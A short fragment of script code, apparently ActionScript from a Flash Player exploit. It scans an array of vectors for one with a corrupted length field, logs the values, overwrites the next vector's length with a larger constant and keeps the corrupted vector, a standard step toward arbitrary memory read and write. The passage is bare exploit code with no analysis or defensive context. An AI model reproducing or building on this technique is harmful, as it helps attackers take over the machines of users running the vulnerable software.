 // find corrupted vector length
for(i=_arLen2; i < _arLen; i++) {
_vu = _ar[i];
if (_vu.length > _vLen+2) {
Log("ar["+i+"].length = " + Hex(_vu.length));
Log("ar["+i+"]["+Hex(_vLen)+"] = " + Hex(_vu[_vLen]));
if (_vu[_vLen] == _vLen) {
// corrupt next vector
_vu[_vLen] = LEN40;
// get corrupted vector
_vu = _ar[_vu[_vLen+2]];
break;
}
};// else CheckCorrupted(_vu, i); // 4RnD
}